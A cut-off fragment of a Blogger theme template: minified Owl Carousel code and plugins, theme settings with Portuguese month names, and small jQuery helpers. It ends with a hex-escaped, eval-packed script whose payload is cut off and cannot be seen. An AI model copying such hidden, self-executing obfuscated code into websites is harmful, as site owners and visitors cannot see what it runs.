1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c